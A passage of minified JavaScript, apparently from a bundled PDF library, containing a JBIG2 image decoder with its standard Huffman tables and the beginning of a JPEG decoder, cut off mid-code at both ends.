f={},d=(0,a.readUint16)(l,u);f.huffman=!!(1&d);f.refinement=!!(2&d);f.huffmanDHSelector=d>>2&3;f.huffmanDWSelector=d>>4&3;f.bitmapSizeSelector=d>>6&1;f.aggregationInstancesSelector=d>>7&1;f.bitmapCodingContextUsed=!!(256&d);f.bitmapCodingContextRetained=!!(512&d);f.template=d>>10&3;f.refinementTemplate=d>>12&1;u+=2;if(!f.huffman){s=0===f.template?4:1;i=[];for(n=0;n<s;n++){i.push({x:(0,a.readInt8)(l,u),y:(0,a.readInt8)(l,u+1)});u+=2}f.at=i}if(f.refinement&&!f.refinementTemplate){i=[];for(n=0;n<2;n++){i.push({x:(0,a.readInt8)(l,u),y:(0,a.readInt8)(l,u+1)});u+=2}f.refinementAt=i}f.numberOfExportedSymbols=(0,a.readUint32)(l,u);u+=4;f.numberOfNewSymbols=(0,a.readUint32)(l,u);u+=4;r=[f,c.number,c.referredTo,l,u,h];break;case 6:case 7:var g={};g.info=v(l,u);u+=y;var m=(0,a.readUint16)(l,u);u+=2;g.huffman=!!(1&m);g.refinement=!!(2&m);g.logStripSize=m>>2&3;g.stripSize=1<<g.logStripSize;g.referenceCorner=m>>4&3;g.transposed=!!(64&m);g.combinationOperator=m>>7&3;g.defaultPixelValue=m>>9&1;g.dsOffset=m<<17>>27;g.refinementTemplate=m>>15&1;if(g.huffman){var p=(0,a.readUint16)(l,u);u+=2;g.huffmanFS=3&p;g.huffmanDS=p>>2&3;g.huffmanDT=p>>4&3;g.huffmanRefinementDW=p>>6&3;g.huffmanRefinementDH=p>>8&3;g.huffmanRefinementDX=p>>10&3;g.huffmanRefinementDY=p>>12&3;g.huffmanRefinementSizeSelector=!!(16384&p)}if(g.refinement&&!g.refinementTemplate){i=[];for(n=0;n<2;n++){i.push({x:(0,a.readInt8)(l,u),y:(0,a.readInt8)(l,u+1)});u+=2}g.refinementAt=i}g.numberOfSymbolInstances=(0,a.readUint32)(l,u);u+=4;r=[g,c.referredTo,l,u,h];break;case 16:var b={},w=l[u++];b.mmr=!!(1&w);b.template=w>>1&3;b.patternWidth=l[u++];b.patternHeight=l[u++];b.maxPatternIndex=(0,a.readUint32)(l,u);u+=4;r=[b,c.number,l,u,h];break;case 22:case 23:var k={};k.info=v(l,u);u+=y;var S=l[u++];k.mmr=!!(1&S);k.template=S>>1&3;k.enableSkip=!!(8&S);k.combinationOperator=S>>4&7;k.defaultPixelValue=S>>7&1;k.gridWidth=(0,a.readUint32)(l,u);u+=4;k.gridHeight=(0,a.readUint32)(l,u);u+=4;k.gridOffsetX=4294967295&(0,a.readUint32)(l,u);u+=4;k.gridOffsetY=4294967295&(0,a.readUint32)(l,u);u+=4;k.gridVectorX=(0,a.readUint16)(l,u);u+=2;k.gridVectorY=(0,a.readUint16)(l,u);u+=2;r=[k,c.referredTo,l,u,h];break;case 38:case 39:var C={};C.info=v(l,u);u+=y;var x=l[u++];C.mmr=!!(1&x);C.template=x>>1&3;C.prediction=!!(8&x);if(!C.mmr){s=0===C.template?4:1;i=[];for(n=0;n<s;n++){i.push({x:(0,a.readInt8)(l,u),y:(0,a.readInt8)(l,u+1)});u+=2}C.at=i}r=[C,l,u,h];break;case 48:var A={width:(0,a.readUint32)(l,u),height:(0,a.readUint32)(l,u+4),resolutionX:(0,a.readUint32)(l,u+8),resolutionY:(0,a.readUint32)(l,u+12)};4294967295===A.height&&delete A.height;var _=l[u+16];(0,a.readUint16)(l,u+17);A.lossless=!!(1&_);A.refinement=!!(2&_);A.defaultPixelValue=_>>2&1;A.combinationOperator=_>>3&3;A.requiresBuffer=!!(32&_);A.combinationOperatorOverride=!!(64&_);r=[A];break;case 49:case 50:case 51:break;case 53:r=[c.number,l,u,h];break;case 62:break;default:throw new o("segment type "+c.typeName+"("+c.type+") is not implemented")}var I="on"+c.typeName;I in t&&t[I].apply(t,r)}function k(e,t){for(var r=0,a=e.length;r<a;r++)w(e[r],t)}function S(){}S.prototype={onPageInformation:function(e){this.currentPageInfo=e;var t=e.width+7>>3,r=new Uint8ClampedArray(t*e.height);if(e.defaultPixelValue)for(var a=0,i=r.length;a<i;a++)r[a]=255;this.buffer=r},drawBitmap:function(e,t){var r,a,i,n,s=this.currentPageInfo,c=e.width,l=e.height,u=s.width+7>>3,h=s.combinationOperatorOverride?e.combinationOperator:s.combinationOperator,f=this.buffer,d=128>>(7&e.x),g=e.y*u+(e.x>>3);switch(h){case 0:for(r=0;r<l;r++){i=d;n=g;for(a=0;a<c;a++){t[r][a]&&(f[n]|=i);if(!(i>>=1)){i=128;n++}}g+=u}break;case 2:for(r=0;r<l;r++){i=d;n=g;for(a=0;a<c;a++){t[r][a]&&(f[n]^=i);if(!(i>>=1)){i=128;n++}}g+=u}break;default:throw new o("operator "+h+" is not supported")}},onImmediateGenericRegion:function(e,r,a,i){var n=e.info,o=new t(r,a,i),s=d(e.mmr,n.width,n.height,e.template,e.prediction,null,e.at,o);this.drawBitmap(n,s)},onImmediateLosslessGenericRegion:function(){this.onImmediateGenericRegion.apply(this,arguments)},onSymbolDictionary:function(e,i,n,c,l,u){var h=void 0,f=void 0;if(e.huffman){h=function(e,t,r){var a=0,i=void 0,n=void 0;switch(e.huffmanDHSelector){case 0:case 1:i=I(e.huffmanDHSelector+4);break;case 3:i=T(a,t,r);a++;break;default:throw new o("invalid Huffman DH selector")}switch(e.huffmanDWSelector){case 0:case 1:n=I(e.huffmanDWSelector+2);break;case 3:n=T(a,t,r);a++;break;default:throw new o("invalid Huffman DW selector")}var s=void 0,c=void 0;if(e.bitmapSizeSelector){s=T(a,t,r);a++}else s=I(1);c=e.aggregationInstancesSelector?T(a,t,r):I(1);return{tableDeltaHeight:i,tableDeltaWidth:n,tableBitmapSize:s,tableAggregateInstances:c}}(e,n,this.customTables);f=new P(c,l,u)}var p=this.symbols;p||(this.symbols=p={});for(var b=[],v=0,y=n.length;v<y;v++){var w=p[n[v]];w&&(b=b.concat(w))}var k=new t(c,l,u);p[i]=function(e,t,i,n,c,l,u,h,f,p,b,v){if(e&&t)throw new o("symbol refinement with Huffman is not supported");var y=[],w=0,k=(0,a.log2)(i.length+n),S=b.decoder,C=b.contextCache,x=void 0,A=void 0;if(e){x=I(1);A=[];k=Math.max(k,1)}for(;y.length<n;){w+=e?l.tableDeltaHeight.decode(v):r(C,"IADH",S);for(var _=0,P=0,T=e?A.length:0;;){var F,R=e?l.tableDeltaWidth.decode(v):r(C,"IADW",S);if(null===R)break;P+=_+=R;if(t){var B=r(C,"IAAI",S);if(B>1)F=m(e,t,_,w,0,B,1,i.concat(y),k,0,0,1,0,l,f,p,b,0,v);else{var M=s(C,S,k),D=r(C,"IARDX",S),N=r(C,"IARDY",S);F=g(_,w,f,M<i.length?i[M]:y[M-i.length],D,N,!1,p,b)}y.push(F)}else if(e)A.push(_);else{F=d(!1,_,w,u,!1,null,h,b);y.push(F)}}if(e&&!t){var L=l.tableBitmapSize.decode(v);v.byteAlign();var U=void 0;if(0===L)U=O(v,P,w);else{var q=v.end,j=v.position+L;v.end=j;U=E(v,P,w,!1);v.end=q;v.position=j}var z=A.length;if(T===z-1)y.push(U);else{var H=void 0,G=void 0,W=0,X=void 0,V=void 0;for(H=T;H<z;H++){X=W+A[H];V=[];for(G=0;G<w;G++)V.push(U[G].subarray(W,X));y.push(V);W=X}}}}for(var K=[],Y=[],J=!1,Z=i.length+n;Y.length<Z;){for(var Q=e?x.decode(v):r(C,"IAEX",S);Q--;)Y.push(J);J=!J}for(var $=0,ee=i.length;$<ee;$++)Y[$]&&K.push(i[$]);for(var te=0;te<n;$++,te++)Y[$]&&K.push(y[te]);return K}(e.huffman,e.refinement,b,e.numberOfNewSymbols,e.numberOfExportedSymbols,h,e.template,e.at,e.refinementTemplate,e.refinementAt,k,f)},onImmediateTextRegion:function(e,r,i,n,s){for(var c=e.info,l=void 0,u=void 0,h=this.symbols,f=[],d=0,g=r.length;d<g;d++){var p=h[r[d]];p&&(f=f.concat(p))}var b=(0,a.log2)(f.length);if(e.huffman){u=new P(i,n,s);l=function(e,t,r,a,i){var n=[],s=void 0,c=void 0;for(s=0;s<=34;s++){c=i.readBits(4);n.push(new C([s,c,0,0]))}var l=new A(n,!1);n.length=0;for(s=0;s<a;)if((c=l.decode(i))>=32){var u=void 0,h=void 0,f=void 0;switch(c){case 32:if(0===s)throw new o("no previous value in symbol ID table");h=i.readBits(2)+3;u=n[s-1].prefixLength;break;case 33:h=i.readBits(3)+3;u=0;break;case 34:h=i.readBits(7)+11;u=0;break;default:throw new o("invalid code length in symbol ID table")}for(f=0;f<h;f++){n.push(new C([s,u,0,0]));s++}}else{n.push(new C([s,c,0,0]));s++}i.byteAlign();var d=new A(n,!1),g=0,m=void 0,p=void 0,b=void 0;switch(e.huffmanFS){case 0:case 1:m=I(e.huffmanFS+6);break;case 3:m=T(g,t,r);g++;break;default:throw new o("invalid Huffman FS selector")}switch(e.huffmanDS){case 0:case 1:case 2:p=I(e.huffmanDS+8);break;case 3:p=T(g,t,r);g++;break;default:throw new o("invalid Huffman DS selector")}switch(e.huffmanDT){case 0:case 1:case 2:b=I(e.huffmanDT+11);break;case 3:b=T(g,t,r);g++;break;default:throw new o("invalid Huffman DT selector")}if(e.refinement)throw new o("refinement with Huffman is not supported");return{symbolIDTable:d,tableFirstS:m,tableDeltaS:p,tableDeltaT:b}}(e,r,this.customTables,f.length,u)}var v=new t(i,n,s),y=m(e.huffman,e.refinement,c.width,c.height,e.defaultPixelValue,e.numberOfSymbolInstances,e.stripSize,f,b,e.transposed,e.dsOffset,e.referenceCorner,e.combinationOperator,l,e.refinementTemplate,e.refinementAt,v,e.logStripSize,u);this.drawBitmap(c,y)},onImmediateLosslessTextRegion:function(){this.onImmediateTextRegion.apply(this,arguments)},onPatternDictionary:function(e,r,a,i,n){var o=this.patterns;o||(this.patterns=o={});var s=new t(a,i,n);o[r]=function(e,t,r,a,i,n){var o=[];if(!e){o.push({x:-t,y:0});if(0===i){o.push({x:-3,y:-1});o.push({x:2,y:-2});o.push({x:-2,y:-2})}}for(var s=d(e,(a+1)*t,r,i,!1,null,o,n),c=[],l=0,u=void 0,h=void 0,f=void 0,g=void 0;l<=a;){u=[];f=(h=t*l)+t;for(g=0;g<r;g++)u.push(s[g].subarray(h,f));c.push(u);l++}return c}(e.mmr,e.patternWidth,e.patternHeight,e.maxPatternIndex,e.template,s)},onImmediateHalftoneRegion:function(e,r,i,n,s){var c=this.patterns[r[0]],l=e.info,u=new t(i,n,s),h=function(e,t,r,i,n,s,c,l,u,h,f,g,m,p,b){if(c)throw new o("skip is not supported");if(0!==l)throw new o("operator "+l+" is not supported in halftone region");var v=[],y=void 0,w=void 0,k=void 0;for(y=0;y<n;y++){k=new Uint8Array(i);if(s)for(w=0;w<i;w++)k[w]=s;v.push(k)}var S=t.length,C=t[0],x=C[0].length,A=C.length,_=(0,a.log2)(S),I=[];if(!e){I.push({x:r<=1?3:2,y:-1});if(0===r){I.push({x:-3,y:-1});I.push({x:2,y:-2});I.push({x:-2,y:-2})}}var T=[],O=void 0,F=void 0;e&&(O=new P(b.data,b.start,b.end));for(y=_-1;y>=0;y--){F=e?E(O,u,h,!0):d(!1,u,h,r,!1,null,I,b);T[y]=F}var R=void 0,B=void 0,M=void 0,D=void 0,N=void 0,L=void 0,U=void 0,q=void 0,j=void 0;for(R=0;R<h;R++)for(B=0;B<u;B++){M=0;D=0;for(w=_-1;w>=0;w--)D|=(M=T[w][R][B]^M)<<w;N=t[D];U=g+R*m-B*p>>8;if((L=f+R*p+B*m>>8)>=0&&L+x<=i&&U>=0&&U+A<=n)for(y=0;y<A;y++){j=v[U+y];q=N[y];for(w=0;w<x;w++)j[L+w]|=q[w]}else{var z=void 0,H=void 0;for(y=0;y<A;y++)if(!((H=U+y)<0||H>=n)){j=v[H];q=N[y];for(w=0;w<x;w++)(z=L+w)>=0&&z<i&&(j[z]|=q[w])}}}return v}(e.mmr,c,e.template,l.width,l.height,e.defaultPixelValue,e.enableSkip,e.combinationOperator,e.gridWidth,e.gridHeight,e.gridOffsetX,e.gridOffsetY,e.gridVectorX,e.gridVectorY,u);this.drawBitmap(l,h)},onImmediateLosslessHalftoneRegion:function(){this.onImmediateHalftoneRegion.apply(this,arguments)},onTables:function(e,t,r,i){var n=this.customTables;n||(this.customTables=n={});n[e]=function(e,t,r){var i=e[t],n=4294967295&(0,a.readUint32)(e,t+1),o=4294967295&(0,a.readUint32)(e,t+5),s=new P(e,t+9,r),c=1+(i>>1&7),l=1+(i>>4&7),u=[],h=void 0,f=void 0,d=n;do{h=s.readBits(c);f=s.readBits(l);u.push(new C([d,h,f,0]));d+=1<<f}while(d<o);h=s.readBits(c);u.push(new C([n-1,h,32,0,"lower"]));h=s.readBits(c);u.push(new C([o,h,32,0]));if(1&i){h=s.readBits(c);u.push(new C([h,0]))}return new A(u,!1)}(t,r,i)}};function C(e){if(2===e.length){this.isOOB=!0;this.rangeLow=0;this.prefixLength=e[0];this.rangeLength=0;this.prefixCode=e[1];this.isLowerRange=!1}else{this.isOOB=!1;this.rangeLow=e[0];this.prefixLength=e[1];this.rangeLength=e[2];this.prefixCode=e[3];this.isLowerRange="lower"===e[4]}}function x(e){this.children=[];if(e){this.isLeaf=!0;this.rangeLength=e.rangeLength;this.rangeLow=e.rangeLow;this.isLowerRange=e.isLowerRange;this.isOOB=e.isOOB}else this.isLeaf=!1}x.prototype={buildTree:function(e,t){var r=e.prefixCode>>t&1;if(t<=0)this.children[r]=new x(e);else{var a=this.children[r];a||(this.children[r]=a=new x(null));a.buildTree(e,t-1)}},decodeNode:function(e){if(this.isLeaf){if(this.isOOB)return null;var t=e.readBits(this.rangeLength);return this.rangeLow+(this.isLowerRange?-t:t)}var r=this.children[e.readBit()];if(!r)throw new o("invalid Huffman data");return r.decodeNode(e)}};function A(e,t){t||this.assignPrefixCodes(e);this.rootNode=new x(null);var r=void 0,a=e.length,i=void 0;for(r=0;r<a;r++)(i=e[r]).prefixLength>0&&this.rootNode.buildTree(i,i.prefixLength-1)}A.prototype={decode:function(e){return this.rootNode.decodeNode(e)},assignPrefixCodes:function(e){var t=e.length,r=0,a=void 0;for(a=0;a<t;a++)r=Math.max(r,e[a].prefixLength);var i=new Uint32Array(r+1);for(a=0;a<t;a++)i[e[a].prefixLength]++;var n=1,o=0,s=void 0,c=void 0,l=void 0;i[0]=0;for(;n<=r;){s=o=o+i[n-1]<<1;c=0;for(;c<t;){if((l=e[c]).prefixLength===n){l.prefixCode=s;s++}c++}n++}}};var _={};function I(e){var t=_[e];if(t)return t;var r=void 0;switch(e){case 1:r=[[0,1,4,0],[16,2,8,2],[272,3,16,6],[65808,3,32,7]];break;case 2:r=[[0,1,0,0],[1,2,0,2],[2,3,0,6],[3,4,3,14],[11,5,6,30],[75,6,32,62],[6,63]];break;case 3:r=[[-256,8,8,254],[0,1,0,0],[1,2,0,2],[2,3,0,6],[3,4,3,14],[11,5,6,30],[-257,8,32,255,"lower"],[75,7,32,126],[6,62]];break;case 4:r=[[1,1,0,0],[2,2,0,2],[3,3,0,6],[4,4,3,14],[12,5,6,30],[76,5,32,31]];break;case 5:r=[[-255,7,8,126],[1,1,0,0],[2,2,0,2],[3,3,0,6],[4,4,3,14],[12,5,6,30],[-256,7,32,127,"lower"],[76,6,32,62]];break;case 6:r=[[-2048,5,10,28],[-1024,4,9,8],[-512,4,8,9],[-256,4,7,10],[-128,5,6,29],[-64,5,5,30],[-32,4,5,11],[0,2,7,0],[128,3,7,2],[256,3,8,3],[512,4,9,12],[1024,4,10,13],[-2049,6,32,62,"lower"],[2048,6,32,63]];break;case 7:r=[[-1024,4,9,8],[-512,3,8,0],[-256,4,7,9],[-128,5,6,26],[-64,5,5,27],[-32,4,5,10],[0,4,5,11],[32,5,5,28],[64,5,6,29],[128,4,7,12],[256,3,8,1],[512,3,9,2],[1024,3,10,3],[-1025,5,32,30,"lower"],[2048,5,32,31]];break;case 8:r=[[-15,8,3,252],[-7,9,1,508],[-5,8,1,253],[-3,9,0,509],[-2,7,0,124],[-1,4,0,10],[0,2,1,0],[2,5,0,26],[3,6,0,58],[4,3,4,4],[20,6,1,59],[22,4,4,11],[38,4,5,12],[70,5,6,27],[134,5,7,28],[262,6,7,60],[390,7,8,125],[646,6,10,61],[-16,9,32,510,"lower"],[1670,9,32,511],[2,1]];break;case 9:r=[[-31,8,4,252],[-15,9,2,508],[-11,8,2,253],[-7,9,1,509],[-5,7,1,124],[-3,4,1,10],[-1,3,1,2],[1,3,1,3],[3,5,1,26],[5,6,1,58],[7,3,5,4],[39,6,2,59],[43,4,5,11],[75,4,6,12],[139,5,7,27],[267,5,8,28],[523,6,8,60],[779,7,9,125],[1291,6,11,61],[-32,9,32,510,"lower"],[3339,9,32,511],[2,0]];break;case 10:r=[[-21,7,4,122],[-5,8,0,252],[-4,7,0,123],[-3,5,0,24],[-2,2,2,0],[2,5,0,25],[3,6,0,54],[4,7,0,124],[5,8,0,253],[6,2,6,1],[70,5,5,26],[102,6,5,55],[134,6,6,56],[198,6,7,57],[326,6,8,58],[582,6,9,59],[1094,6,10,60],[2118,7,11,125],[-22,8,32,254,"lower"],[4166,8,32,255],[2,2]];break;case 11:r=[[1,1,0,0],[2,2,1,2],[4,4,0,12],[5,4,1,13],[7,5,1,28],[9,5,2,29],[13,6,2,60],[17,7,2,122],[21,7,3,123],[29,7,4,124],[45,7,5,125],[77,7,6,126],[141,7,32,127]];break;case 12:r=[[1,1,0,0],[2,2,0,2],[3,3,1,6],[5,5,0,28],[6,5,1,29],[8,6,1,60],[10,7,0,122],[11,7,1,123],[13,7,2,124],[17,7,3,125],[25,7,4,126],[41,8,5,254],[73,8,32,255]];break;case 13:r=[[1,1,0,0],[2,3,0,4],[3,4,0,12],[4,5,0,28],[5,4,1,13],[7,3,3,5],[15,6,1,58],[17,6,2,59],[21,6,3,60],[29,6,4,61],[45,6,5,62],[77,7,6,126],[141,7,32,127]];break;case 14:r=[[-2,3,0,4],[-1,3,0,5],[0,1,0,0],[1,3,0,6],[2,3,0,7]];break;case 15:r=[[-24,7,4,124],[-8,6,2,60],[-4,5,1,28],[-2,4,0,12],[-1,3,0,4],[0,1,0,0],[1,3,0,5],[2,4,0,13],[3,5,1,29],[5,6,2,61],[9,7,4,125],[-25,7,32,126,"lower"],[25,7,32,127]];break;default:throw new o("standard table B."+e+" does not exist")}var a=r.length,i=void 0;for(i=0;i<a;i++)r[i]=new C(r[i]);t=new A(r,!0);_[e]=t;return t}function P(e,t,r){this.data=e;this.start=t;this.end=r;this.position=t;this.shift=-1;this.currentByte=0}P.prototype={readBit:function(){if(this.shift<0){if(this.position>=this.end)throw new o("end of data while reading bit");this.currentByte=this.data[this.position++];this.shift=7}var e=this.currentByte>>this.shift&1;this.shift--;return e},readBits:function(e){var t=0,r=void 0;for(r=e-1;r>=0;r--)t|=this.readBit()<<r;return t},byteAlign:function(){this.shift=-1},next:function(){return this.position>=this.end?-1:this.data[this.position++]}};function T(e,t,r){var a=0,i=void 0,n=t.length,s=void 0;for(i=0;i<n;i++)if(s=r[t[i]]){if(e===a)return s;a++}throw new o("can't find custom Huffman table")}function O(e,t,r){var a=[],i=void 0,n=void 0,o=void 0;for(n=0;n<r;n++){o=new Uint8Array(t);a.push(o);for(i=0;i<t;i++)o[i]=e.readBit();e.byteAlign()}return a}function E(e,t,r,a){var i={K:-1,Columns:t,Rows:r,BlackIs1:!0,EndOfBlock:a},o=new n.CCITTFaxDecoder(e,i),s=[],c=void 0,l=void 0,u=void 0,h=void 0,f=void 0,d=!1;for(l=0;l<r;l++){u=new Uint8Array(t);s.push(u);f=-1;for(c=0;c<t;c++){if(f<0){if(-1===(h=o.readNextChar())){h=0;d=!0}f=7}u[c]=h>>f&1;f--}}if(a&&!d)for(var g=0;g<5&&-1!==o.readNextChar();g++);return s}function F(){}F.prototype={parseChunks:function(e){return function(e){for(var t=new S,r=0,a=e.length;r<a;r++){var i=e[r];k(b({},i.data,i.start,i.end),t)}return t.buffer}(e)}};return F}();t.Jbig2Image=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.JpegImage=void 0;var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=r(0),n=function(){function e(e){this.message="JPEG error: "+e}e.prototype=new Error;e.prototype.name="JpegError";e.constructor=e;return e}(),o=function(){function e(e,t){this.message=e;this.scanLines=t}e.prototype=new Error;e.prototype.name="DNLMarkerError";e.constructor=e;return e}(),s=function(){var e=new Uint8Array([0,1,8,16,9,2,3,10,17,24,32,25,18,11,4,5,12,19,26,33,40,48,41,34,27,20,13,6,7,14,21,28,35,42,49,56,57,50,43,36,29,22,15,23,30,37,44,51,58,59,52,45,38,31,39,46,53,60,61,54,47,55,62,63]),t=4017,r=799,s=3406,c=2276,l=1567,u=3784,h=5793,f=2896;function d(){this.decodeTransform=null;this.colorTransform=-1}function g(e,t){for(var r,a,i=0,n=[],o=16;o>0&&!e[o-1];)o--;n.push({children:[],index:0});var s,c=n[0];for(r=0;r<o;r++){for(a=0;a<e[r];a++){(c=n.pop()).children[c.index]=t[i];for(;c.index>0;)c=n.pop();c.index++;n.push(c);for(;n.length<=r;){n.push(s={children:[],index:0});c.children[c.index]=s.children;c=s}i++}if(r+1<o){n.push(s={children:[],index:0});c.children[c.index]=s.children;c=s}}return n[0].children}function m(e,t,r){return 64*((e.blocksPerLine+1)*t+r)}function p(t,r,s,c,l,u,h,f,d){var g=arguments.length>9&&void 0!==arguments[9]&&arguments[9],p=s.mcusPerLine,b=s.progressive,v=r,w=0,k=0;function S(){if(k>0)return w>>--k&1;if(255===(w=t[r++])){var e=t[r++];if(e){if(220===e&&g){r+=2;var a=t[r++]<<8|t[r++];if(a>0&&a!==s.scanLines)throw new o("Found DNL marker (0xFFDC) while parsing scan data",a)}throw new n("unexpected marker "+(w<<8|e).toString(16))}}k=7;return w>>>7}function C(e){for(var t=e;;){if("number"==typeof(t=t[S()]))return t;if("object"!==(void 0===t?"undefined":a(t)))throw new n("invalid huffman sequence")}}function x(e){for(var t=0;e>0;){t=t<<1|S();e--}return t}function A(e){if(1===e)return 1===S()?1:-1;var t=x(e);return t>=1<<e-1?t:t+(-1<<e)+1}var _=0;var I,P=0;function T(e,t,r,a,i){var n=r%p;t(e,m(e,(r/p|0)*e.v+a,n*e.h+i))}function O(e,t,r){t(e,m(e,r/e.blocksPerLine|0,r%e.blocksPerLine))}var E,F,R,B,M,D,N=c.length;D=b?0===u?0===f?function(e,t){var r=C(e.huffmanTableDC),a=0===r?0:A(r)<<d;e.blockData[t]=e.pred+=a}:function(e,t){e.blockData[t]|=S()<<d}:0===f?function(t,r){if(_>0)_--;else for(var a=u,i=h;a<=i;){var n=C(t.huffmanTableAC),o=15&n,s=n>>4;if(0!==o){var c=e[a+=s];t.blockData[r+c]=A(o)*(1<<d);a++}else{if(s<15){_=x(s)+(1<<s)-1;break}a+=16}}}:function(t,r){for(var a,i,o=u,s=h,c=0;o<=s;){var l=r+e[o],f=t.blockData[l]<0?-1:1;switch(P){case 0:c=(i=C(t.huffmanTableAC))>>4;if(0==(a=15&i))if(c<15){_=x(c)+(1<<c);P=4}else{c=16;P=1}else{if(1!==a)throw new n("invalid ACn encoding");I=A(a);P=c?2:3}continue;case 1:case 2:t.blockData[l]?t.blockData[l]+=f*(S()<<d):0==--c&&(P=2===P?3:0);break;case 3:if(t.blockData[l])t.blockData[l]+=f*(S()<<d);else{t.blockData[l]=I<<d;P=0}break;case 4:t.blockData[l]&&(t.blockData[l]+=f*(S()<<d))}o++}4===P&&0==--_&&(P=0)}:function(t,r){var a=C(t.huffmanTableDC),i=0===a?0:A(a);t.blockData[r]=t.pred+=i;for(var n=1;n<64;){var o=C(t.huffmanTableAC),s=15&o,c=o>>4;if(0!==s){var l=e[n+=c];t.blockData[r+l]=A(s);n++}else{if(c<15)break;n+=16}}};var L,U,q,j,z=0;U=1===N?c[0].blocksPerLine*c[0].blocksPerColumn:p*s.mcusPerColumn;for(;z<U;){var H=l?Math.min(U-z,l):U;for(F=0;F<N;F++)c[F].pred=0;_=0;if(1===N){E=c[0];for(M=0;M<H;M++){O(E,D,z);z++}}else for(M=0;M<H;M++){for(F=0;F<N;F++){q=(E=c[F]).h;j=E.v;for(R=0;R<j;R++)for(B=0;B<q;B++)T(E,D,z,R,B)}z++}k=0;if((L=y(t,r))&&L.invalid){(0,i.warn)("decodeScan - unexpected MCU data, current marker is: "+L.invalid);r=L.offset}var G=L&&L.marker;if(!G||G<=65280)throw new n("marker was not found");if(!(G>=65488&&G<=65495))break;r+=2}if((L=y(t,r))&&L.invalid){(0,i.warn)("decodeScan - unexpected Scan data, current marker is: "+L.invalid);r=L.offset}return r-v}function b(e,a,i){var o,d,g,m,p,b,v,y,w,k,S,C,x,A,_,I,P,T=e.quantizationTable,O=e.blockData;if(!T)throw new n("missing required Quantization Table.");for(var E=0;E<64;E+=8){w=O[a+E];k=O[a+E+1];S=O[a+E+2];C=O[a+E+3];x=O[a+E+4];A=O[a+E+5];_=O[a+E+6];I=O[a+E+7];w*=T[E];if(0!=(k|S|C|x|A|_|I)){k*=T[E+1];S*=T[E+2];C*=T[E+3];x*=T[E+4];A*=T[E+5];_*=T[E+6];I*=T[E+7];d=(o=(o=h*w+128>>8)+(d=h*x+128>>8)+1>>1)-d;P=(g=S)*u+(m=_)*l+128>>8;g=g*l-m*u+128>>8;v=(p=(p=f*(k-I)+128>>8)+(v=A<<4)+1>>1)-v;b=(y=(y=f*(k+I)+128>>8)+(b=C<<4)+1>>1)-b;m=(o=o+(m=P)+1>>1)-m;g=(d=d+g+1>>1)-g;P=p*c+y*s+2048>>12;p=p*s-y*c+2048>>12;y=P;P=b*r+v*t+2048>>12;b=b*t-v*r+2048>>12;v=P;i[E]=o+y;i[E+7]=o-y;i[E+1]=d+v;i[E+6]=d-v;i[E+2]=g+b;i[E+5]=g-b;i[E+3]=m+p;i[E+4]=m-p}else{P=h*w+512>>10;i[E]=P;i[E+1]=P;i[E+2]=P;i[E+3]=P;i[E+4]=P;i[E+5]=P;i[E+6]=P;i[E+7]=P}}for(var F=0;F<8;++F){w=i[F];if(0!=((k=i[F+8])|(S=i[F+16])|(C=i[F+24])|(x=i[F+32])|(A=i[F+40])|(_=i[F+48])|(I=i[F+56]))){d=(o=4112+((o=h*w+2048>>12)+(d=h*x+2048>>12)+1>>1))-d;P=(g=S)*u+(m=_)*l+2048>>12;g=g*l-m*u+2048>>12;m=P;v=(p=(p=f*(k-I)+2048>>12)+(v=A)+1>>1)-v;b=(y=(y=f*(k+I)+2048>>12)+(b=C)+1>>1)-b;P=p*c+y*s+2048>>12;p=p*s-y*c+2048>>12;y=P;P=b*r+v*t+2048>>12;b=b*t-v*r+2048>>12;I=(o=o+m+1>>1)-y;k=(d=d+g+1>>1)+(v=P);_=d-v;S=(g=d-g)+b;A=g-b;C=(m=o-m)+p;x=m-p;w=(w=o+y)<16?0:w>=4080?255:w>>4;k=k<16?0:k>=4080?255:k>>4;S=S<16?0:S>=4080?255:S>>4;C=C<16?0:C>=4080?255:C>>4;x=x<16?0:x>=4080?255:x>>4;A=A<16?0:A>=4080?255:A>>4;_=_<16?0:_>=4080?255:_>>4;I=I<16?0:I>=4080?255:I>>4;O[a+F]=w;O[a+F+8]=k;O[a+F+16]=S;O[a+F+24]=C;O[a+F+32]=x;O[a+F+40]=A;O[a+F+48]=_;O[a+F+56]=I}else{P=(P=h*w+8192>>14)<-2040?0:P>=2024?255:P+2056>>4;O[a+F]=P;O[a+F+8]=P;O[a+F+16]=P;O[a+F+24]=P;O[a+F+32]=P;O[a+F+40]=P;O[a+F+48]=P;O[a+F+56]=P}}}function v(e,t){for(var r=t.blocksPerLine,a=t.blocksPerColumn,i=new Int16Array(64),n=0;n<a;n++)for(var o=0;o<r;o++){b(t,m(t,n,o),i)}return t.blockData}function y(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t;function a(t){return e[t]<<8|e[t+1]}var i=e.length-1,n=r<t?r:t;if(t>=i)return null;var o=a(t);if(o>=65472&&o<=65534)return{invalid:null,marker:o,offset:t};for(var s=a(n);!(s>=65472&&s<=65534);){if(++n>=i)return null;s=a(n)}return{invalid:o.toString(16),marker:s,offset:n}}d.prototype={parse:function(t){var r=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).dnlScanLines,a=void 0===r?null:r;function s(){var e=t[f]<<8|t[f+1];f+=2;return e}function c(){var e=s(),r=f+e-2,a=y(t,r,f);if(a&&a.invalid){(0,i.warn)("readDataBlock - incorrect length, current marker is: "+a.invalid);r=a.offset}var n=t.subarray(f,r);f+=n.length;return n}function l(e){for(var t=Math.ceil(e.samplesPerLine/8/e.maxH),r=Math.ceil(e.scanLines/8/e.maxV),a=0;a<e.components.length;a++){W=e.components[a];var i=Math.ceil(Math.ceil(e.samplesPerLine/8)*W.h/e.maxH),n=Math.ceil(Math.ceil(e.scanLines/8)*W.v/e.maxV),o=t*W.h,s=64*(r*W.v)*(o+1);W.blockData=new Int16Array(s);W.blocksPerLine=i;W.blocksPerColumn=n}e.mcusPerLine=t;e.mcusPerColumn=r}var u,h,f=0,d=null,m=null,b=0,w=[],k=[],S=[],C=s();if(65496!==C)throw new n("SOI not found");C=s();for(;65497!==C;){var x,A,_;switch(C){case 65504:case 65505:case 65506:case 65507:case 65508:case 65509:case 65510:case 65511:case 65512:case 65513:case 65514:case 65515:case 65516:case 65517:case 65518:case 65519:case 65534:var 